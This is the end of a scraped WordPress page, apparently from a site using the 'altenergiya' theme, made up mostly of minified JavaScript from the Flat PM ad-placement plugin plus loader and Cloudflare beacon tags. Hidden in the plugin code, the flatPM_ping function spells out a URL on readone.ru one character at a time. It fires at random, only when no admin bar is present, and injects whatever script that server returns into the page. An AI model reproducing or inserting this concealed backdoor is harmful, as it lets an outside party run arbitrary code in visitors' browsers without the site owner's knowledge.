a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'<\/span><\/div><div class="fpm_5_video_item">'+r+'<\/div><div class="fpm_5_video_item_hover"><\/div><\/div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"><\/div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"><\/button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script> <script async src="/wp-content/themes/altenergiya/js/main.js?ver=4.2.2"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cad7afc61c954915ab40eccd3e125bc3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
